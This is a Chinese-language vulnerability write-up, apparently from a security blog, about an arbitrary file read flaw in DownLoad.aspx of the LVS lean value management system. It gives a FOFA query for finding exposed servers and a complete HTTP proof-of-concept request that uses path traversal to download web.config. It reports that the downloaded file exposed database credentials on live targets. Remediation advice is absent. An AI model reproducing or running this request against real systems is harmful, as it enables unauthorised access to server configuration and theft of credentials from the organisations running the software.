LVS精益价值管理系统DownLoad.aspx存在任意文件读取漏洞

漏洞描述

该漏洞允许攻击者通过构造特定的请求,读取服务器上的任意文件,从而可能导致敏感信息泄露。DownLoad.aspx页面接受一个文件路径作为参数,并直接将其传递给文件读取函数。这个函数没有经过严格的检查和过滤,攻击者可以通过构造恶意请求,包含相对路径或绝对路径,从而读取服务器上的任意文件



fofa

body="/ajax/LVS.Core.Common.STSResult,LVS.Core.Common.ashx"

POC

GET /Business/DownLoad.aspx?p=UploadFile/../Web.Config HTTP/1.1

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip, deflate

Accept: */*

Connection: keep-alive

漏洞复现

在fofa中搜索资产,共有97条数据匹配

访问目标网站

构造url进行访问



url虽然跳转回了登录页,但是下载了一个web.config文件

打开文件查看,存在数据库敏感信息

浙公网安备 33010602011771号

浙公网安备 33010602011771号